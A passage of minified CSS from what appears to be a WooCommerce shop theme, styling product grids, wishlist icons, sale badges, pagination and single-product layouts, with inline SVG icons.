0fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{width:17px;height:14px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:after,body.woocommerce-wishlist.woocommerce ul.products li.product .button:after{display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{grid-column:span 2;padding-top:0;padding-bottom:0}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{width:100%}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{position:relative;padding:7px;border:1px solid #E0D8CE;border-radius:4px;display:block;background:#f9f6f2;min-height:347px;margin-block-end:-12px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:230px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:347px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:230px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{min-height:230px;-o-object-fit:cover;object-fit:cover}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{position:absolute;top:25px;left:20px;width:109px;height:106px;font-size:1.8rem;border-radius:50%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;color:var(--theme-color-white);opacity:.95;z-index:1;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{width:79px;height:76px;font-size:1.4rem}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge p{font-weight:500}body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product a img{padding:0;border:1px solid #E0D8CE;border-radius:4px;margin-bottom:0;position:absolute;width:calc(100% - 14px);height:calc(100% - 14px);top:0;right:0;bottom:0;left:0;margin-inline:auto;margin-block:auto;-o-object-fit:cover;object-fit:cover}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{position:absolute;right:7px;bottom:30px;background:#f9f6f2;border:1px solid #E0D8CE;border-right:0;max-width:221px;padding:20px;border-radius:4px 0 0 4px;color:#2c2c2c;font-weight:700;min-width:221px;font-size:1.4rem}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{min-width:unset}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details ins,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details ins{color:var(--theme-color-green);font-weight:600}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details del,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details del{font-size:1.2rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories{margin-bottom:6px;display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories p{font-weight:500;font-size:1.4rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .product_title,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .product_title{margin-bottom:10px}body.archive.tax-product_cat.woocommerce .product__details ins,body.woocommerce-wishlist.woocommerce .product__details ins{color:#2c2c2c;text-decoration:none;font-size:1.4rem;font-weight:700}body.archive.tax-product_cat.woocommerce .product__details del,body.woocommerce-wishlist.woocommerce .product__details del{font-size:1.4rem;font-weight:500}body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2.2rem;font-family:var(--theme-font-family);font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link{display:block}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/114;width:100%}body.woocommerce ul.products li.product .woocommerce-LoopProduct-link{transition:opacity var(--theme-transition-duration)}body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.4rem;font-weight:500;color:#232323;font-family:var(--theme-font-family);padding-block:unset;margin-block-end:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:6px}}body.woocommerce ul.products li.product span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{position:absolute;top:2.4rem;left:50%;transform:translate(-50%);font-size:8px;font-weight:700;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{top:.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop{display:none}}body.woocommerce ul.products li.product span.onsale-label-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-mobile{display:block}}body.woocommerce ul.products li.product span.onsale.onsale--black-friday{background:#000c}body.woocommerce ul.products li.product.product_cat-black-friday .price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce ul.products li.product .price-wrapper{max-width:60%}body.woocommerce ul.products li.product .price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;margin-block-end:5px;display:flex;align-items:center;gap:8px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price{font-size:12px;margin-block-end:-1px}}body.woocommerce ul.products li.product .price ins{color:var(--theme-color-green);text-decoration:none;font-size:1.4rem;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price ins{font-size:1.2rem}}body.woocommerce ul.products li.product .price del{font-size:1.2rem;font-weight:500;color:#424242;opacity:1;order:2}body.woocommerce ul.products li.product .price-wrapper span.stock-status{font-weight:500;color:var(--theme-color-green)}body.woocommerce ul.products li.product a img{padding:0 40px;-o-object-fit:contain;object-fit:contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product a img{padding:0 28px}}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0;left:auto}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-weight:var(--fa-style,400);font-size:2.6rem;width:26px;height:18px}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-b0a33c23-f423-4b16-9668-4b723aeabe0e);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span{display:none}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;height:20px}body.single-product div.product .yith-wcwl-add-button{position:relative}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}body.single-product div.product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}body.single-product div.product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-42c34f89-7c11-4609-afcf-84baba0a16b9);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product .wcv-message{background:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;max-width:321px;display:inline-block;font-size:1.4rem;color:#000;position:relative;padding:10px 20px 10px 44px}@media (max-width:1023px){body.single-product .wcv-message{display:none}}body.single-product .wcv-message span.icon{position:absolute;top:50%;transform:translateY(-50%);left:10px}body.single-product .wcv-message span.icon i:before{content:"";font:var(--fa-font-regular);font-size:2rem;background:url("data:image/svg+xml,%3csvg%20width='26'%20height='17'%20viewBox='0%200%2026%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.9406%2016.0708C19.6027%2016.0708%2024.8747%209.03014%2025.0954%208.73059L25.3464%208.38988L25.0954%208.04918C24.8747%207.74963%2019.6027%200.708984%2012.9406%200.708984C6.2786%200.708984%201.00661%207.74963%200.785837%208.04918L0.534912%208.38988L0.785837%208.73059C1.00661%209.03014%206.2786%2016.0708%2012.9406%2016.0708ZM12.9406%201.80626C18.3036%201.80626%2022.8908%206.99635%2024.0253%208.38988C22.8923%209.78452%2018.3113%2014.9735%2012.9406%2014.9735C7.57769%2014.9735%202.99051%209.78342%201.85598%208.38988C2.98897%206.99525%207.57002%201.80626%2012.9406%201.80626Z'%20fill='%23222222'/%3e%3cpath%20d='M12.9406%2013.3286C15.477%2013.3286%2017.5401%2011.1132%2017.5401%208.39085C17.5401%205.66852%2015.477%203.45312%2012.9406%203.45312C10.4043%203.45312%208.34119%205.66852%208.34119%208.39085C8.34119%2011.1132%2010.4043%2013.3286%2012.9406%2013.3286ZM12.9406%204.5504C14.9128%204.5504%2016.518%206.27311%2016.518%208.39085C16.518%2010.5086%2014.9128%2012.2313%2012.9406%2012.2313C10.9685%2012.2313%209.36329%2010.5086%209.36329%208.39085C9.36329%206.27311%2010.9685%204.5504%2012.9406%204.5504Z'%20fill='%23222222'/%3e%3c/svg%3e") no-repeat center/contain;width:26px;height:17px;display:block}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product nav.woocommerce-breadcrumb{display:none}}.woocommerce-message{max-width:1110px;margin:0 auto 2em}body.woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{max-width:1270px;margin:0 auto 2em;padding:0 80px}@media (max-width:1023px){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li{display:flex;flex-wrap:wrap;font-size:1.4rem}}body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{margin:0 0 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{float:none;order:2;margin:10px 0 0}}body.woocommerce a.added_to_cart{font-size:1.2rem;font-weight:500;max-width:138px}body.woocommerce a.added_to_cart:hover{color:var(--theme-color-green)}body.woocommerce .woocommerce-ordering{margin-bottom:0;position:relative}@media (max-width:390px){body.woocommerce .woocommerce-ordering{width:100%;padding:0}}body.woocommerce .woocommerce-ordering:after{content:"";position:absolute;top:15px;right:20px;pointer-events:none;width:17px;height:8px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.0518%200.701172L8.63794%207.06947L1.22412%200.701172'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-ordering:after{width:12px;right:10px}}body.woocommerce .woocommerce-ordering select{min-height:38px;border-radius:4px;border:1px solid #E0D8CE;padding:10px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;font-size:1.4rem;background:var(--theme-color-white);min-width:325px}@media (max-width:1023px){body.woocommerce .woocommerce-ordering select{min-height:33px;font-size:1.3rem;padding:8px 15px}}@media (max-width:575px){body.woocommerce .woocommerce-ordering select{max-width:212px}}@media (max-width:390px){body.woocommerce .woocommerce-ordering select{width:100%;max-width:unset;min-width:unset}}body.woocommerce .woocommerce-breadcrumb{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:27px;margin-bottom:27px;font-size:1.6rem;color:#2c2c2c}@media (max-width:1023px){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:4rem;font-size:14px;padding-block-start:19px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){body.woocommerce nav.woocommerce-pagination{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce nav.woocommerce-pagination{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination ul{border:0;margin:-7px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}body.woocommerce nav.woocommerce-pagination ul li{border:0;padding:7px}body.woocommerce .woocommerce-pagination li a.page-numbers,body.woocommerce .woocommerce-pagination li span.page-numbers{background:#f9f6f2;padding:.6em .8em;border:1px solid #E0D8CE;border-radius:50%;font-weight:600;min-width:37px}body.woocommerce .woocommerce-pagination li a.page-numbers.next,body.woocommerce .woocommerce-pagination li a.page-numbers.prev{font-size:0;width:37.2px;height:37.2px;position:relative}body.woocommerce .woocommerce-pagination li a.page-numbers.next:before,body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:"";font:var(--fa-font-solid);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.6rem}body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:""}body.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce nav.woocommerce-pagination ul li a:hover,body.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9f6f2;color:var(--theme-color-orange)}body.woocommerce .woocommerce-pagination .section__paging-label{font-size:1.4rem}body.woocommerce .woocommerce-pagination .section__paging{text-align:center}body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:calc(100% - 60px)}}body.woocommerce .woocommerce-pagination .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}body.woocommerce span.onsale{width:63px;height:63px;background:var(--theme-color-green);line-height:1.2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-size:1.8rem;letter-spacing:.045em;min-width:unset;min-height:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce span.onsale{width:47px;height:47px;font-size:1.6rem}}body.woocommerce .woocommerce-products-header{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;display:flex;flex-wrap:wrap;padding-bottom:28px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .woocommerce-products-header{padding-bottom:10px}}@media (max-width:1023px){body.woocommerce .woocommerce-products-header{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header{--shell-gutter:1.5rem;position:relative;margin-top:32px;min-height:80px}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:54.6%;padding:0 85px 0 0}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{padding:0 40px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:100%;order:2;padding:0}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{display:none}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700;margin-bottom:28px}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-size:1.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{position:absolute;width:calc(100% - 30px);top:0;left:15px;background:#f9f6f280;border-bottom:1px solid #E0D8CE;border-radius:4px 4px 0 0;font-size:1.6rem;text-align:center;font-weight:600;padding-block:18px 12px;z-index:5}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p{font-weight:500;font-size:1.4rem;margin-bottom:17px}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a{text-decoration:underline}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a:hover{text-decoration:none}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:45.4%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:100%;order:1}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner{border:1px solid #E0D8CE;border-radius:4px;position:relative}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{position:absolute;background-color:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;left:50%;transform:translate(-50%);font-weight:600;font-size:10px;line-height:1.2;color:#424242;width:-moz-max-content;width:max-content;bottom:10px;padding-block:6px;padding-inline:30px 18px;pointer-events:none;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{display:block}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{content:"";width:11px;height:14px;background-image:var(--wpr-bg-acd0852a-a985-4ceb-b522-bc54f36afde4);background-position:center;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;position:absolute;left:14px;top:4px}body.woocommerce div.product.product_cat-black-friday .section-product-details span.onsale{background:#000c}body.woocommerce div.product.product_cat-black-friday span.price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label{position:relative;margin:0 0 0 1rem;padding:6px 14px;font-size:1.5rem;border:0;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;background:transparent;border-radius:100px;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);z-index:-1}body.woocommerce .black-friday-sale-label:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;border-radius:100px;background:#fff;z-index:-1}body.woocommerce div.product .product_title{font-size:2.8rem;line-height:1.2;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title{font-size:2.5rem;margin-bottom:11px}}body.woocommerce div.product div.images{width:65.5%;padding:0 115px 0 0}body.woocommerce div.product .product_title_wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product .product_title_wrapper h1{width:calc(100% - 26px);font-family:var(--theme-font-family-product);font-weight:700;font-size:28px;line-height:1.321428;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper h1{font-size:25px;line-height:1.32;width:100%}}body.woocommerce div.product div.summary{width:34.5%;margin-bottom:0}@media (max-width:1199px){body.woocommerce div.product div.summary{width:39.5%}}@media (max-width:1023px){body.woocommerce div.product div.summary{width:100%}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{width:26px}@media (max-width:1023px){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:30px;right:25px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{top:0}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product form.cart div.quantity{margin:0 38px 0 0}@media (max-width:1199px){body.woocommerce div.product form.cart div.quantity{margin:0 13px 0 0}}body.woocommerce div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce div.product-secondary .price{margin-bottom:8px}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.8rem;font-weight:600;text-decoration:none;color:#000;margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.6rem}}body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{color:#000;font-weight:300;font-size:2.1rem;opacity:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{font-size:1.8rem}}body.woocommerce div.product form.cart .variations td.value{width:100%}body.woocommerce div.product form.cart .variations select{border:1px solid #E0D8CE;border-radius:20px;height:45px;padding:0 33px;letter-spacing:.045em;background:var(--theme-color-white);width:100%;margin:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product form.cart .variations select{font-size:14px;line-height:1.21428;padding-block:15px;padding-inline:31px;height:unset}}body.woocommerce div.product form.cart table.variations{margin-block-end:14px}body.woocommerce div.product form.cart .variations .value:after{left:unset;right:19px;top:13px;pointer-events:none}body.woocommerce div.product form.cart .reset_variations,body.woocommerce div.product form.variations_form .woocommerce-variation-description{display:none!important}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_image img{max-height:100%;-o-object-fit:contain;object-fit:contain}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_label{opacity:0;visibility:hidden}body.woocommerce div.product form.variations_form .variation_images .attribute.is-selected .attribute_label{opacity:1;visibility:visible}body.woocommerce .woocommerce-variation-availability p.stock{font-weight:500;color:var(--theme-color-green);font-size:1.6rem}body.woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;font-weight:700;box-shadow:0 1px 10px 3px #00000008}body.woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce .quantity .minus,body.woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce .quantity .minus{margin:0 6px 0 0}body.woocommerce .quantity .plus{margin:0 0 0 6px}body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:60px 0 105px;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:30px 0}}@media (max-width:1023px){body.woocommerce .upsells.products.section-related-products{border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .products.section-related-products .section__head{margin-block-end:21px}}body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce #primary+.products.section-related-products{padding-top:60px;padding-bottom:35px}@media (max-width:1023px){body.woocommerce #primary+.products.section-related-products{padding-top:55px;padding-bottom:55px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce #primary+.products.section-related-products{padding-top:50px;padding-bottom:47px}}body.woocommerce div.product-secondary a{text-decoration:none}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary 